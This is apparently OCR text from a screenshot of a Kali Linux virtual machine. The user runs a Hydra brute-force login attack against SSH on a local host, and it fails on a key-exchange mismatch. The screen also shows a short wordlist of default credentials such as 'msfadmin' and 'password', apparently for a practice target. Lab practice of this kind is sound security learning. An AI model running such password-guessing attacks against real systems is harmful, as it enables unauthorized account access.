 kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
14:23
root@kali: /home/kali/c
File Actions Edit View Help
519@openssh.com,sk-ecdsa-sha2-nistp256@openssh.com,rsa-sha2-512,rsa-sha2-256]
┌──(root㉿kali)-[/home/kali/c]
└─# hydra -L p.txt -P p.txt 192.168.1.65 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
ations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-22 14:07:32
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use
-t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries (l:4/p:4), ~1 try per task
[DATA] attacking ssh://192.168.1.65:22/
[ERROR] could not connect to ssh://192.168.1.65:22 - kex error : no match for method server host key algo: serve
r [ssh-rsa,ssh-dss], client [ssh-ed25519,ecdsa-sha2-nistp521,ecdsa-sha2-nistp384,ecdsa-sha2-nistp256,sk-ssh-ed25
519@openssh.com,sk-ecdsa-sha2-nistp256@openssh.com,rsa-sha2-512,rsa-sha2-256]
KALI LINUX
┌──(root㉿kali)-[/home/kali/c]
"the quieter you become, the more you are able to hear"
└─# ls
home practice-key practice-key.pub p.txt
┌──(root㉿kali)-[/home/kali/c]
└─# cat p.txt
user
msfadmin
password
Right Ctrl
Type here to search
1
5°C Partly sunny
12:26 PM
12/22/2023
2